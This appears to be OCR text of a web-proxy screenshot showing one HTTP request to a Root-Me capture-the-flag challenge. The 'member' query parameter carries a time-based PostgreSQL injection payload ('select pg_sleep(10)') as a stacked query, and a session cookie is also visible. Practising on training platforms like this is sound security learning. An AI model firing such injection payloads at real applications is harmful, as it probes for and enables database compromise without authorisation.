 Request
Response
Pretty Raw Hex
\n
1 GET /web-serveur/ch40/?action=member&member=1;select+pg_sleep(10)--a HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://challenge01.root-me.org/web-serveur/ch40/?action=memberlist
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=9472da952aad712829ac9844e414cb15
10 Connection: keep-alive